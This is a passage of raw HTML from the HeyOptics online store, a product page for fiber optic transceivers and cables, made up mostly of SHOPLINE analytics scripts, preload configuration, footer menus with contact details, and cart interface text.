;__load_sales_cart__();</script><script defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/sale/discount-style-plugin/2025122302553434/entry.js"></script>
<script data-app-code-end="CB_2c597ecaf3962978dab6a81cc45d786886badf77">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_2c597ecaf3962978dab6a81cc45d786886badf77', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.storeInfo={"storeId":"1628136567325","name":"HeyOptics","merchantId":"2000202065","logo":"https:\u002F\u002Fimg.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002Fcd2c76d33c664f328a45489da75c4bbb.png","standardLogo":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002Fa0d226b549df460e94b9e62a703db331.jpeg","languageSetting":{"supportLanguages":["en","de","ja","fr","th","es","ru","pt","it","nl","pl"],"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true},"currency":"USD","areaCode":"NA","countryCode":"","timezone":"Asia\u002FShanghai","timezoneOffset":28800,"storeDomainSetting":{"bingThirdDomainTool":"8DA248B4CBF1A8E90C4E106A50EBB5DA","pageNotFoundRouteMode":"REDIRECT_HOME","googleThirdDomainTool":"erdWcZjRDcktIZXC3F2uehpTdMUx_JPcNJ8yJEfrrBU","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"status":1,"marketStorageRegion":"us","handle":"heyoptics","storeTags":null,"customerEmail":"sales@heyoptics.ca","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"Feg3D6nrC+KIMf\u002Fgsia1ELlDcHskCOjeVcEtPf70H3WD8ha8RJwlvNk\u002Fnmgz0Z9aYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":""};</script>
<script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.currencyCode="USD";</script>
<script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.serverEventId="1769516361451_28842de8e1dc4b1ea6940e1b9a3213ec";</script>
<script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.themeConfig={"themeId":"6193663c5eff6e3ed5eefee3","config":{"version":"1.0.0","Global":{"colors":{"primary":"#2c2c2c","link":"#276EAF","title":"#2c2c2c","body":"#2c2c2c","sale":"#D22D24","productTitle":"#2c2c2c","btn":"#ffffff","btnBg":"#2c2c2c","tag":"#ffffff","tagBg":"#D22D24","tagDisabledBg":"#b2b6c1","saleDescription":"#e4a162","pageBg":"#ffffff","star":"#2C2C2C","input":"#1e1e1e","inputBorder":"#d8d8d8","inputBg":"#ffffff","maskBg":"#bfbfbf","moduleBg":"#f8fafb","statusError":"#f04949","orderProcessingBg":"#f89400","orderFinishedBg":"#2c2c2c","orderConfirmedBg":"#46907f","orderCanceledBg":"#ababab","vipBg":"#3b3836","vip":"#ffdcab"}}}};</script>
<script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.templateAlias="ProductsDetail";</script>

<script id="block-hdsdk-init">
  ;(function blockHdSdkInit() {
    if (!window.SL_Report) window.SL_Report = {};
    window.SL_Report.skipSelfInit = true;
    window.SL_Report.storeInfo =  {"storeId":"1628136567325","name":"HeyOptics","merchantId":"2000202065","logo":"https://img.myshopline.com/image/store/2000202065/1628136567325/cd2c76d33c664f328a45489da75c4bbb.png","standardLogo":"https://img-va.myshopline.com/image/store/2000202065/1628136567325/a0d226b549df460e94b9e62a703db331.jpeg","languageSetting":{"supportLanguages":["en","de","ja","fr","th","es","ru","pt","it","nl","pl"],"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true},"currency":"USD","areaCode":"NA","countryCode":"","timezone":"Asia/Shanghai","timezoneOffset":28800,"storeDomainSetting":{"bingThirdDomainTool":"8DA248B4CBF1A8E90C4E106A50EBB5DA","pageNotFoundRouteMode":"REDIRECT_HOME","googleThirdDomainTool":"erdWcZjRDcktIZXC3F2uehpTdMUx_JPcNJ8yJEfrrBU","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"status":1,"marketStorageRegion":"us","handle":"heyoptics","storeTags":null,"customerEmail":"sales@heyoptics.ca","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"Feg3D6nrC+KIMf/gsia1ELlDcHskCOjeVcEtPf70H3WD8ha8RJwlvNk/nmgz0Z9aYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":""} 
  })();
</script>

<script id="mute-third-party-report">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var i=Object.defineProperty;var d=Object.getOwnPropertyDescriptor;var o=Object.getOwnPropertyNames;var a=Object.prototype.hasOwnProperty;var T=(t,e)=>{for(var r in e)i(t,r,{get:e[r],enumerable:!0})},c=(t,e,r,n)=>{if(e&&typeof e=="object"||typeof e=="function")for(let u of o(e))!a.call(t,u)&&u!==r&&i(t,u,{get:()=>e[u],enumerable:!(n=d(e,u))||n.enumerable});return t};var l=t=>c(i({},"__esModule",{value:!0}),t);var s={};T(s,{hiject:()=>f});module.exports=l(s);function f(t,e,r){let n={value:t[e]};return r(n,t[e]),Object.defineProperty(t,e,{configurable:!0,enumerable:!0,set(u){n.value=u,r(n,u)},get(){return n.value}}),n}function m(){f(window,"SL_EventBus",(t,e)=>{if(!e||typeof e.emit!="function")return;let r=e.emit.bind(e);e.emit=(...n)=>{if(n[0]!=="global:thirdPartReport")return r(...n)}})}m();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="sl-universial-analytics-gray">
  window.SL_Report = window.SL_Report || {};
  window.SL_Report.isHitSlaGray = true;
</script>



<script id="shopline-app-bridge">
(function(){if(!window.shoplineAppBridge&&navigator.userAgent.indexOf("SL2ShopperApp")>=0){window.shoplineAppBridge=window.shoplineAppBridge||{};window.shoplineAppReportQueue=[];var shoplineAppReportFnName=["logStatEvent","logGA4Event","logFacebookEvent","setGA4UserProperty","logUnifiedEvent",];window.shoplineAppBridge=new Proxy(window.shoplineAppBridge,{get:function get(target,property,receiver){if(property in target){return Reflect.get(target,property,receiver)}else{return function(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}var fnName=args[0]||"";var isReportFn=shoplineAppReportFnName.includes(fnName);var result=isReportFn?1:0;return new Promise(function(resolve,reject){window.shoplineAppReportQueue.push({id:new Date().valueOf(),moduleName:property,fnName:fnName,params:args[1]||{},});resolve({result:result,message:"",})})}}},})}})();
</script>

  <script id="hdsdk-patch">
    (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var y=Object.defineProperty,g=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var d=Object.getOwnPropertySymbols;var k=Object.prototype.hasOwnProperty,v=Object.prototype.propertyIsEnumerable;var u=(r,t,e)=>t in r?y(r,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):r[t]=e,p=(r,t)=>{for(var e in t||(t={}))k.call(t,e)&&u(r,e,t[e]);if(d)for(var e of d(t))v.call(t,e)&&u(r,e,t[e]);return r},l=(r,t)=>g(r,w(t));var m="1.13.1-beta.1";var h=m;function a(){var t;let r=e=>{let i={get(s,o){return(...n)=>e.onSpecial(o,n)}};return new Proxy({},{get(s,o){return o===e.specialProp?new Proxy({},i):(...n)=>e.onFallback(o,n)}})};window.SL_Report=l(p({},window.SL_Report),{trackQueue:[],meta:{}}),(t=window.Shopline)!=null&&t.Analytics||(window.Shopline=l(p({},window.Shopline),{Analytics:r({specialProp:"_hdTrack",onSpecial:(e,i)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push(["_hdTrack",e,...i])},onFallback:(e,i)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push([e,...i])}})})),window.HdSdk||(window.HdSdk=r({specialProp:"shopTracker",onSpecial:(e,i)=>{var s,o,n,c;return(c=(n=(o=(s=window.Shopline)==null?void 0:s.Analytics)==null?void 0:o._hdTrack)==null?void 0:n[e])==null?void 0:c.call(n,...i)},onFallback:(e,i)=>{var s;(s=window.__SL_Track__)==null||s.error("ECDATA",{owner:"HdSdk",msg:`The execution of the ${e} method in hdSdk fails due to an error.`,data:i,error:new Error,sl_uni_version:h})}}))}a();a();

if(__exports != exports)module.exports = exports;return module.exports}));

  </script>

  
  
  <script id="shopline-pixels-manager-setup">
    (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";function s(n,e,i){if(document.head&&n){let o=document.createElement("script");o.async=!0,e&&(o.onload=e),i&&(o.onerror=i),o.src=n,document.head.appendChild(o)}}function l(n){let i=new URL(window.location.href).searchParams.get(n)||"";return i?sessionStorage.setItem(n,i):i=sessionStorage.getItem(n)||"",i}function t(){if(window.Shopline=window.Shopline||{},window.Shopline.analytics=window.Shopline.analytics||{},window.Shopline.analytics.replayQueue=[],window.Shopline.analytics.publish=function(e,i,o){var r;(r=window.Shopline.analytics.replayQueue)==null||r.push([e,i,o])},window.Shopline.analytics.webPixelsConfigList=[],window.Shopline.analytics.isModernBrowser=true,l("shoplinePixelsDevMode")==="1")s(window.__resource_url__?window.__resource_url__("https://front.myshopline.com/cdn/v1/base/datacenter/shopline-pixels-dev-1.0-1.13.1-beta.1.umd.min.js"):"https://front.myshopline.com/cdn/v1/base/datacenter/shopline-pixels-dev-1.0-1.13.1-beta.1.umd.min.js"),window.Shopline.analytics.enabled=!0;else{let e=window.Shopline.analytics.webPixelsConfigList;(Array.isArray(e)?e.length:0)>0&&!window.Shopline.designMode&&(s(window.__resource_url__?window.__resource_url__("https://front.myshopline.com/cdn/v1/base/datacenter/shopline-pixels-1.0-1.13.1-beta.1.umd.min.js"):"https://front.myshopline.com/cdn/v1/base/datacenter/shopline-pixels-1.0-1.13.1-beta.1.umd.min.js"),window.Shopline.analytics.enabled=!0)}}function a(){var n;try{t()}catch(e){(n=window.__SL_Track__)==null||n.error("ECDATA",{owner:"ShoplinePixels",msg:"Failed to initialize ShoplinePixels",error:e instanceof Error?e.message:"Unknown Error"})}}a();

if(__exports != exports)module.exports = exports;return module.exports}));

  </script>

  
    
    
    <script id="sl-universal-analytics" async src="https://front.myshopline.com/cdn/v1/base/datacenter/sl-universal-analytics-1.0-1.13.1-beta.1.umd.min.js"></script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>

  <div id="shopline-section-footer" class="shopline-section">


<footer id="stage-footer" class="__sl-custom-track-stage-footer">
  <div class="footer__wrapper">
    <div class="footer__body container g-4 g-md-5">
      <div class="footer__block-container row g-4">
              <div class="footer__block">
                

<div class="footer__menu d-none d-md-block">
  


  <div class="footer__block-header">
    <div class="body3 footer__block-title">Hot Products</div>
    <div class="footer__block-additional">
      
    </div>
  </div>


  <div class="footer__block-main">
        <ul class="footer__menu-list body5">
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/collections/popular-transceiver-modules" target="_self" rel="noreferrer">Popular Transceiver Modules</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/collections/8k-hdmi-cable" target="_self" rel="noreferrer">4K/8K HDMI Cables</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/collections/lgx-fiber-adapter-panels" target="_self" rel="noreferrer">LGX Fiber Adapter Panels</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/collections/mtp-mpo-fiber-cables" target="_self" rel="noreferrer">MTP/MPO Fiber Cables</a>
            </li>
        </ul>
  </div>
</div>

<div class="footer__menu d-md-none">


<div
  id="1663666724562d04b61d"
  class="global-dropdown-list  is-close"
  style=""
  data-disabled=""
  data-global-dropdown-list-related-id="footer">
  <div class="global-dropdown-list__head">
    


  <div class="footer__block-header">
    <div class="body3 footer__block-title">Hot Products</div>
    <div class="footer__block-additional">
              <svg class="close-icon" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        <svg class="open-icon" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>


    </div>
  </div>

  </div>

  <div class="global-dropdown-list__main">
          <div class="footer__block-main">
            <ul class="footer__menu-list body5">
                
                
                
                
                
                <li>
                  <a href="/collections/popular-transceiver-modules" target="_self" rel="noreferrer">Popular Transceiver Modules</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/collections/8k-hdmi-cable" target="_self" rel="noreferrer">4K/8K HDMI Cables</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/collections/lgx-fiber-adapter-panels" target="_self" rel="noreferrer">LGX Fiber Adapter Panels</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/collections/mtp-mpo-fiber-cables" target="_self" rel="noreferrer">MTP/MPO Fiber Cables</a>
                </li>
            </ul>
      </div>

  </div>
</div></div> 
              </div>

            <div class="footer__block-divider d-md-none"></div>
              <div class="footer__block">
                

<div class="footer__menu d-none d-md-block">
  


  <div class="footer__block-header">
    <div class="body3 footer__block-title">Customer Service</div>
    <div class="footer__block-additional">
      
    </div>
  </div>


  <div class="footer__block-main">
        <ul class="footer__menu-list body5">
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/pages/5033034627493792771" target="_self" rel="noreferrer">Free Shipping Both Ways</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/pages/5033034289953573904" target="_self" rel="noreferrer">Free 30 Days Returns</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/pages/5033034978205305882" target="_self" rel="noreferrer">Payment Method</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/pages/5033006486129871948" target="_self" rel="noreferrer">Privacy Policy</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/pages/term-of-use" target="_self" rel="noreferrer">Term of Use</a>
            </li>
        </ul>
  </div>
</div>

<div class="footer__menu d-md-none">


<div
  id="16377274111968903b13"
  class="global-dropdown-list  is-close"
  style=""
  data-disabled=""
  data-global-dropdown-list-related-id="footer">
  <div class="global-dropdown-list__head">
    


  <div class="footer__block-header">
    <div class="body3 footer__block-title">Customer Service</div>
    <div class="footer__block-additional">
              <svg class="close-icon" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        <svg class="open-icon" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>


    </div>
  </div>

  </div>

  <div class="global-dropdown-list__main">
          <div class="footer__block-main">
            <ul class="footer__menu-list body5">
                
                
                
                
                
                <li>
                  <a href="/pages/5033034627493792771" target="_self" rel="noreferrer">Free Shipping Both Ways</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/pages/5033034289953573904" target="_self" rel="noreferrer">Free 30 Days Returns</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/pages/5033034978205305882" target="_self" rel="noreferrer">Payment Method</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/pages/5033006486129871948" target="_self" rel="noreferrer">Privacy Policy</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/pages/term-of-use" target="_self" rel="noreferrer">Term of Use</a>
                </li>
            </ul>
      </div>

  </div>
</div></div> 
              </div>

            <div class="footer__block-divider d-md-none"></div>
              <div class="footer__block">
                

<div class="footer__menu d-none d-md-block">
  


  <div class="footer__block-header">
    <div class="body3 footer__block-title">About HeyOptics</div>
    <div class="footer__block-additional">
      
    </div>
  </div>


  <div class="footer__block-main">
        <ul class="footer__menu-list body5">
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/pages/our-company" target="_self" rel="noreferrer">Why us</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/pages/heyoptics-quality-control" target="_self" rel="noreferrer">Quality Control</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/pages/heyoptics-manufacturing" target="_self" rel="noreferrer">Manufacturing</a>
            </li>
            
            
            
            
            
            <li>
              <a class="global-hover __sl-custom-track-stage-navItem" href="/blogs/wiki" target="_self" rel="noreferrer">Blog</a>
            </li>
        </ul>
  </div>
</div>

<div class="footer__menu d-md-none">


<div
  id="footer-menu"
  class="global-dropdown-list  is-close"
  style=""
  data-disabled=""
  data-global-dropdown-list-related-id="footer">
  <div class="global-dropdown-list__head">
    


  <div class="footer__block-header">
    <div class="body3 footer__block-title">About HeyOptics</div>
    <div class="footer__block-additional">
              <svg class="close-icon" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        <svg class="open-icon" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>


    </div>
  </div>

  </div>

  <div class="global-dropdown-list__main">
          <div class="footer__block-main">
            <ul class="footer__menu-list body5">
                
                
                
                
                
                <li>
                  <a href="/pages/our-company" target="_self" rel="noreferrer">Why us</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/pages/heyoptics-quality-control" target="_self" rel="noreferrer">Quality Control</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/pages/heyoptics-manufacturing" target="_self" rel="noreferrer">Manufacturing</a>
                </li>
                
                
                
                
                
                <li>
                  <a href="/blogs/wiki" target="_self" rel="noreferrer">Blog</a>
                </li>
            </ul>
      </div>

  </div>
</div></div> 
              </div>

            <div class="footer__block-divider d-md-none"></div>
              <div class="footer__block">
                <div class="footer__custom">
    


  <div class="footer__block-header">
    <div class="body3 footer__block-title">CONTACT US</div>
    <div class="footer__block-additional">
      
    </div>
  </div>


    <div class="footer__block-main">
          <div class="body5 footer_custom-content sl-richtext richtext-content"><p>T: +1 302 5202 539</p>
<p>E: sales@heyoptics.ca</p>
<div class="custom-body3 Footer2_footerAboutUsDesc_cqjhq Footer2_footerMenuItem_cqjhq">
<div class="mce-content-body ">
<div class="footer__address">
<div class="flex items-center py-2">
<div class="w-4/5 pl-3">&nbsp;</div>
</div>
</div>
</div>
</div></div>
    </div>
</div>

              </div>

            <div class="footer__block-divider d-md-none"></div>
              <div class="footer__block">
                <div class="footer__social">
  


  <div class="footer__block-header">
    <div class="body3 footer__block-title">Follow us</div>
    <div class="footer__block-additional">
      
    </div>
  </div>


  <div class="footer__block-main">
        <div class="footer__social-icons">
            <a class="global-hover __sl-custom-track-stage-social-facebook" href=https://twitter.com/HeyOptics target="_blank">
              <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM13.692 7.2297C14.1483 7.04596 14.5361 7 14.9468 7L14.9467 7.02298H16.9771V9.27386H15.768C15.403 9.27386 15.1748 9.36574 15.0608 9.57244C14.9695 9.68732 14.9467 9.917 14.9467 10.2385V11.2491H17L16.7491 13.5H14.9468V20H12.3004V13.5H11V11.2491H12.3004V9.89402C12.3004 8.49298 12.7566 7.62015 13.692 7.2297Z" fill="currentColor"/>
  </svg>

            </a>
            <a class="global-hover __sl-custom-track-stage-social-twitter" href=https://twitter.com/HeyOptics target="_blank">
              <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="14" cy="14" r="13.25" stroke="currentColor" stroke-width="1.5"/>
  <path d="M15.0049 13.0934L19.3866 8H18.3483L14.5436 12.4225L11.5049 8H8L12.5952 14.6877L8 20.0289H9.03839L13.0562 15.3586L16.2654 20.0289H19.7703L15.0046 13.0934H15.0049ZM13.5827 14.7466L13.1171 14.0807L9.41254 8.78169H11.0074L13.9971 13.0581L14.4627 13.7241L18.3488 19.2828H16.7539L13.5827 14.7469V14.7466Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
  </svg>

            </a>
            <a class="global-hover __sl-custom-track-stage-social-youtube" href=https://twitter.com/HeyOptics target="_blank">
              <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 14C26.5 20.9036 20.9036 26.5 14 26.5C7.09644 26.5 1.5 20.9036 1.5 14C1.5 7.09644 7.09644 1.5 14 1.5C20.9036 1.5 26.5 7.09644 26.5 14ZM28 14C28 21.732 21.732 28 14 28C6.26801 28 0 21.732 0 14C0 6.26801 6.26801 0 14 0C21.732 0 28 6.26801 28 14ZM19.9707 13.3125C19.9413 12.4688 19.8533 11.8125 19.7653 11.4062C19.7066 11.125 19.5599 10.875 19.3839 10.6562C19.2078 10.4688 18.9731 10.3125 18.709 10.25C18.3276 10.1563 17.4181 10.0625 16.0098 10.0313L14.0147 10L11.9902 10.0313C10.5819 10.0625 9.70171 10.1563 9.32029 10.25C9.05624 10.3438 8.85085 10.5 8.64547 10.6875C8.4401 10.875 8.32273 11.125 8.23471 11.4688C8.14669 11.875 8.05867 12.5312 8.02934 13.375C8 13.8125 8 14.1875 8 14.5313L8.02934 15.6875C8.05867 16.5625 8.14669 17.1875 8.23471 17.625C8.32273 17.875 8.4401 18.125 8.67481 18.3125C8.85085 18.5 9.08557 18.6563 9.34963 18.7187C9.73104 18.8438 10.6112 18.9062 12.0196 18.9688L14.0147 19L16.0685 18.9688C17.4768 18.9062 18.357 18.8125 18.7384 18.7187C19.0024 18.6563 19.2372 18.5 19.4132 18.3125C19.5892 18.125 19.7359 17.875 19.7946 17.625C19.8826 17.2188 19.9707 16.5625 20 15.6875V14.4688L19.9707 13.3125ZM15.9218 14.5313L12.7824 16.4375V12.625L15.9218 14.5313Z" fill="currentColor"/>
  </svg>

            </a>
        </div>
  </div>
</div>
              </div>

            <div class="footer__block-divider d-md-none"></div>
      </div>
    </div>

    <div class="footer__corner">
      <div class="footer__corner-wrapper container g-4 g-md-5">
        <div class="footer__corner-top">

            

      
      
      
      
      

<div class="footer__paychannel">
    <div class="footer__paychannel-item">
      <img class="lozad" data-src="https://img.myshopline.com/pay/brand/visa.svg" />
    </div>
    <div class="footer__paychannel-item">
      <img class="lozad" data-src="https://img.myshopline.com/pay/brand/master.svg" />
    </div>
    <div class="footer__paychannel-item">
      <img class="lozad" data-src="https://img.myshopline.com/pay/brand/maestro.svg" />
    </div>
    <div class="footer__paychannel-item">
      <img class="lozad" data-src="https://img.myshopline.com/image/shopline/7db139ae3d9347288599d26937f03721.svg" />
    </div>
    <div class="footer__paychannel-item">
      <img class="lozad" data-src="https://img.myshopline.com/pay/brand/paypal.svg" />
    </div>
</div>

        </div>
        <div class="footer__corner-bottom">

          <div class="footer-copy-box">
          
            <p class="footer__copyright">© 2026 HeyOptics&nbsp;</p>Co., Limited. All Rights Reserved. SFP SFP+ QSFP+ QSFP-DD <span style="color: #ffffff;"><a id="17054719545921" style="color: #ffffff;" href="https://lightoptics.co.uk/collections/400g-transceiver" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;https://lightoptics.co.uk/collections/400g-transceiver&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;https://lightoptics.co.uk/collections/400g-transceiver&quot;}">OSFP</a> </span>SFP-DD &nbsp;<span style="color: #ffffff;"><a id="17053947440511" style="color: #ffffff;" href="https://lightoptics.co.uk/collections/200g-transceiver" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;https://lightoptics.co.uk/collections/200g-transceiver&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;https://lightoptics.co.uk/collections/200g-transceiver&quot;}">QSFP56 200G AOC</a></span><span style="color: #ecf0f1;">&nbsp;<a id="17053939817543" style="color: #ecf0f1;" href="https://lightoptics.co.uk/collections/800g" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;https://lightoptics.co.uk/collections/800g&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;https://lightoptics.co.uk/collections/800g&quot;}">800G</a></span>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.template="products\u002Fdetail";</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.templateAlias="ProductsDetail";</script>

  <script>
    window.lozadObserver && window.lozadObserver.observe();
  </script>

  <script>
    window.__I18N__ = window.__I18N__ || {};
    window.__I18N__['common'] = "common";
    window.__I18N__['footer'] = "footer";
    window.__I18N__['trade'] = {"order_summary":{"rounding":"Rounding"},"payments-name":{"COD":"Cash on delivery","MultiplePayment":"Multiple payments","Paypal":"Paypal","adjustPay":"manual","mpay":{"alipay":"Alipay (For Real-name user of the Mainland China.)","mpay":"MPay (For MPay Users)"},"third-part":"Credit Card"},"reduction_code":{"giftcard":"Gift Cards"}};
    window.__I18N__['cart'] = {"b2b":{"amount":{"increase":{"desc":"This item only sold start with amount of {{num}}"},"most":{"desc":"This item only sold with amount of {{num}} at most"},"noIncrement":{"desc":"This item only sold with increment of {{num}}"}}},"cart":{"buy_now":"Buy now","cancel":"Cancel","confirm":"OK","got_it":"Got it","added_to_cart":"Added to your cart","cart_subtotal":"Cart subtotal","cart_view":"View cart"},"checkout":{"max_amount_limit":"You exceeded the maximum amount for checkout"},"checkout_proceeding":{"checkout":"Checkout","checkout_proceed":"Below products exceed the purchasing limit, still proceed to checkout?","continue":"Continue","continue_shopping":"Continue shopping","day":"days","remove":"Remove","return_to_cart":"Return to cart","subtotal":"Subtotal","tax_included":"Tax included"},"couponCode":{"exceedLimit":"Discount codes exceed quantity limit","existCode":"Discount code already exists","list":{"unavailable":"All discount codes have expired"},"notSupport":{"stacked":"Discount codes are not stackable"},"unavailable":"Discount code has expired"},"discount":{"coupon_code_amount":"Coupon code discount","coupon_code_length_limit":"Coupon code cannot exceed {{range}} characters.","expected_discount":"Expected discount"},"discount_item":{"buy_limit5":"You can buy up to {{stock}} item(s) with discount price at the same time"},"discount_price":{"buy_limit1":"Only {{stock}}pieces left with this discount price","buy_limit2":"You can buy up to {{stock}} item(s) with discount price at the same time","buy_limit3":"You can only buy {{stock}} item(s) of this product with discount price"},"error":{"default":"Failed to load resource","noshipping":"No available shipping rate plans","order":"Unable to place order","renew":"Failed to update data"},"general":{"continue_as_a_guest":"Continue as a guest","support_oneTime_purchase_only":"Product supports only one-time purchase","support_subscription_only":"Product supports only purchase after subscription"},"item":{"add_limit2":"You can add up to 99999 items to the shopping cart","click_to_view":"Click to view","custom_preview":"Custom preview","empty_cart":"Your cart is currently empty.","item_left":"Only {{stock}} item(s) left","market":{"illegal":{"excludedState":"The market goods are illegal, and this product is in an excluded state in the market."}},"none_existent":"Product does not exist"},"next_step":{"calculated_taxes_fees":"Taxes and shipping fee will be calculated at checkout","included_taxes_fees":"Tax included and shipping calculated at checkout"},"notices":{"change_password_after_verification":"You can change password after verification","excess_product":"The products below exceed the purchase limit, please modify the quantity","product_amount_limit":"Sorry! The number of products in the cart exceeds the limit.","product_selected_invalid":"Sorry, the product you selected cannot be purchased. Please select again","store_nonexistent":"The store does not exist"},"order":{"invalid_order_number":"invalid order number","paymentVoucher":{"downloadDoc":"Download file","format":"Format","formatLimit":"Supports .jpg, .png, .pdf files with file size less than 20MB. You can upload at most 5 images","uploadAmount":"{{num}} payment proof(s) were uploaded","uploadLimit":"Please upload 